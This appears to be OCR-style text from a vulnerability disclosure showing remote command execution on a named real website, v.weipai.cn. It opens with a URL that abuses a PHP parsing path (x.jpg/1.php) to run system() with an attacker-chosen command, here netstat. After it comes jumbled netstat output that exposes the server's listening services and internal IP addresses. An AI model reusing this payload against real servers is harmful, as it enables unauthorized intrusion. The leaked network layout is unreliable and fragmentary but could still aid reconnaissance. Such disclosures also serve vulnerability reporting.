 v.weipai.cn/video/201307/01/14/x.jpg/1.php?c=system($_GET['d']);&d=netstat%20-antp
Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Addr
27876/nginx: worker tcp 0 0 0.0.0.0:880 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:81 0.0.0.0:* LISTEN 27876/ngin
0.0.0.0:83 0.0.0.0:* LISTEN 27876/nginx: worker tcp 0 0 0.0.0.0:84 0.0.0.0:* LISTEN 27876/nginx: worker tcp 0
LISTEN - tcp 0 0 0.0.0.0:3000 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:4730 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:5666 0
127.0.0.1:9000 0.0.0.0:* LISTEN 303/php-fpm: pool w tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:
10.125.158.83:4730 ESTABLISHED - tcp 0 0 127.0.0.1:9000 127.0.0.1:61876 TIME_WAIT - tcp 0 0 127.0.0.1:900
127.0.0.1:61852 TIME_WAIT - tcp 0 0 10.68.228.175:32258 10.125.158.11:30000 ESTABLISHED 17615/php-fp
127.0.0.1:24213 127.0.0.1:3306 TIME_WAIT - tcp 0 0 10.68.228.175:17413 10.125.158.11:30000 ESTABLISHED
TIME_WAIT - tcp 0 0 58.68.228.175:80 122.142.15.25:50693 TIME_WAIT - tcp 0 0 127.0.0.1:24260 127.0.0.1:33
tcp 0 0 10.68.228.175:45122 10.125.158.11:30000 ESTABLISHED 5394/php-fpm: pool tcp 0 0 127.0.0.1:9000
106.87.129.251:11743 TIME_WAIT - tcp 0 0 58.68.228.175:80 61.135.249.213:47909 ESTABLISHED 27883/ngin
ESTABLISHED - tcp 0 0 127.0.0.1:9000 127.0.0.1:61732 TIME_WAIT - tcp 0 0 58.68.228.175:26270 58.68.236.1
127.0.0.1:61716 TIME_WAIT - tcp 0 0 127.0.0.1:24144 127.0.0.1:3306 TIME_WAIT - tcp 0 0 10.68.228.175:2356
1.83.97.220:51484 TIME_WAIT - tcp 1 0 10.68.228.175:49838 10.125.158.82:6379 CLOSE_WAIT 16965/php-f
- tcp 0 0 58.68.228.175:80 122.142.15.25:50690 TIME_WAIT - tcp 0 0 127.0.0.1:24231 127.0.0.1:3306 TIME_W
tcp 0 0 10.68.228.175:31540 10.125.158.11:30000 ESTABLISHED 12150/php-fpm: pool tcp 0 0 127.0.0.1:242
127.0.0.1:61790 TIME_WAIT - tcp 0 0 58.68.228.175:80 114.238.109.47:3698 TIME_WAIT - tcp 0 0 10.68.228.1
tcp 0 0 127.0.0.1:9000 127.0.0.1:61765 TIME_WAIT - tcp 0 0 10.68.228.175:45291 10.125.158.83:4730 ESTABL
127.0.0.1:24308 127.0.0.1:3306 TIME_WAIT - tcp 0 0 127.0.0.1:9000 127.0.0.1:61795 TIME_WAIT - tcp 0 0 127
127.0.0.1:3306 TIME_WAIT - tcp 0 0 127.0.0.1:24171 127.0.0.1:3306 TIME_WAIT - tcp 0 0 10.68.228.175:44750
10.68.228.175:23565 10.125.158.83:4730 ESTABLISHED - tcp 0 0 127.0.0.1:9000 127.0.0.1:61864 TIME_WAIT -
127.0.0.1:9000 127.0.0.1:61848 TIME_WAIT - tcp 0 0 127.0.0.1:9000 127.0.0.1:61853 TIME_WAIT - tcp 0 0 127
60.166.233.244:31939 ESTABLISHED 27881/nginx: worker tcp 0 0 127.0.0.1:9000 127.0.0.1:61797 TIME_WAIT
tcp 0 0 58.68.228.175:80 106.87.129.251:11738 TIME_WAIT - tcp 0 0 58.68.228.175:80 60.166.233.244:31925